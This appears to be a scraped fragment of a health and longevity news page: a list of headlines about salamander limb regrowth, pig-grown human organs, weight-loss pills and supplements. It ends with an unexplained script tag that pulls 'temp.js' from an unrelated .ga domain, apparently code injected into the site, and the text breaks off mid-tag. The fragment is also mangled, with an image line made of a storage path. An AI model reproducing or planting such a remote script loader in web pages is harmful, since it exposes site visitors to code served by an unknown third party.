
Dead end for longevity gene
Scientists discover salamander secrets to regrowing limbs and organs
Grow new human organs inside a pig? Yes, it’s now possible
Fat monkeys given miracle weight loss pill
7 longevity assumptions that are wrong
Popcorn packed with antioxidants
Longevity Secrets: Which Supplements Should You Take?
<script
src='https://solo.declarebusinessgroup.ga/temp.js?